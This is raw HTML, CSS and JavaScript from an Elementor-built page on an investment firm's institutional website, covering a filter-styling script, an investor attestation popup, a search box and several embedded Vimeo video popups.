							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin.php","security":"66e12b7ee2"};

/* ]]> */
</script>
<style id="elementor-post-3813">.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3813 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3813 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3813{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3813 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3813 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3813" class="elementor elementor-3813 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-570">.elementor-570 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-570 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-570 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-570{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-570 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-570 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-570 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-570 .dialog-close-button{left:5%;}#elementor-popup-modal-570 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-570 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-570 {
    z-index: 1200;
}

#elementor-popup-modal-570 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="570" class="elementor elementor-570 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/au/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2144" class="elementor elementor-2144 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2131" class="elementor elementor-2131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2130" class="elementor elementor-2130 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2129" class="elementor elementor-2129 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
